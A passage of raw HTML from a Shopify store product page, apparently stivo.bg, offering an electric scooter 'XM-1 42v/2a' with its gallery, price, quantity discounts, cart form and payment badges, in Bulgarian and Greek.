                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-8
"
              >
                <img src="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=54 54w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=74 74w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=104 104w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=162 162w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=208 208w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=324 324w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-56693170045261"
              data-media-position="9"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 9 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-9
"
              >
                <img src="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=54 54w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=74 74w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=104 104w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=162 162w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=208 208w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=324 324w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Σύρετε δεξιά"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26568846541133__main"
        data-section="template--26568846541133__main"
        data-url="/el/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Електрическа Тротинетка XM-1 42v/2a
                </h1>
                <a href="/el/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a" class="product__title">
                  <h2 class="h1">
                    Електрическа Тротинетка XM-1 42v/2a
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8|23 459 Доволни клиенти</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵<strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️<strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄<strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26568846541133__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        399.90 лв
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        399.90 лв
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            450.00 лв
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 11%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div>
              <div ><form method="post" action="/el/cart/add" id="product-form-installment-template--26568846541133__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46859749622093">
                  
<input type="hidden" name="product-id" value="8582742344013" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26568846541133__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26568846541133__main">Παραλλαγές προϊόντος</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26568846541133__main"
        class="select__select"
        form="product-form-template--26568846541133__main"
      ><option
            
              selected="selected"
            
            
            value="46859749622093"
          >Default Title - 399.90 лв</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--26568846541133__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(200,200,200, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(200,200,200)"/>
                    </svg>Χωρίς απόθεμα</p>
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--26568846541133__main"
  data-section="template--26568846541133__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="{{amount}} лв"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Купи повече и спести</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26568846541133__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>50.10 лв</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>399.90 лв</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>450 лв</span>

              </span>
            
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26568846541133__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-Популярно">
            


  Най-Популярно

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 2

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>100.20 лв</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>799.80 лв</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>900 лв</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26568846541133__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 3

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>150.30 лв</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>1,199.70 лв</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>1,350 лв</span>

              </span></div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":46859749622093,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Електрическа Тротинетка XM-1 42v\/2a","public_title":null,"options":["Default Title"],"price":39990,"weight":12500,"compare_at_price":45000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--26568846541133__main,
  #SectionAtcBtn-template--26568846541133__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26568846541133__main"
      class="product-form main-product-form"
      data-section="template--26568846541133__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/el/cart/add" id="product-form-template--26568846541133__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26568846541133__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46859749622093"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26568846541133__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Προσθήκη στο καλάθι
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8582742344013" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></product-form><link href="//stivo.bg/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411764145390" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/el"
      data-variant-id="46859749622093"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Δεν ήταν δυνατή η φόρτωση της διαθεσιμότητας παραλαβής</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Ανανέωση
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//stivo.bg/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861764145390" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
